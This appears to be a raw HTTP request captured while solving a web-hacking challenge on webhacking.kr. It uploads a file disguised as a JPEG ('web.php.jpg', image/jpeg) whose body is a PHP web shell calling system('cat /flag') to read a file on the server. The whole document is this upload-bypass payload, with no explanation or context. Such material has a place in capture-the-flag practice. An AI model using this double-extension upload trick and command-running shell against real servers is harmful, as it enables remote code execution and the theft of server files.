 POST /index.php HTTP/1.1
Host: webhacking.kr:10004
Content-Length: 240
Cache-Control: max-age=0
Origin: http://webhacking.kr:10004
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyrqR3aAEwcF0ex9Z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://webhacking.kr:10004/index.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=u9mu10mtumed4431rqqtfsor2h
Connection: close
------WebKitFormBoundaryyrqR3aAEwcF0ex9Z
Content-Disposition: form-data; name="file"; filename="web.php.jpg"
Content-Type: image/jpeg
<?php
system("cat /flag", $result);
echo $result;
?>
------WebKitFormBoundaryyrqR3aAEwcF0ex9Z--